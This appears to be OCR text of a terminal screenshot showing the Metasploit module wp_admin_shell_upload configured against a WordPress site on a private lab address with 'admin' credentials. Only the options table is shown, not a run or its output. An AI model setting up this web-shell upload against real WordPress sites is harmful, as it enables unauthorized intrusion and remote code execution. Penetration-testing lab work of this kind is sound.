 Applications Places Terminal Mon 09:51 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.8 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) >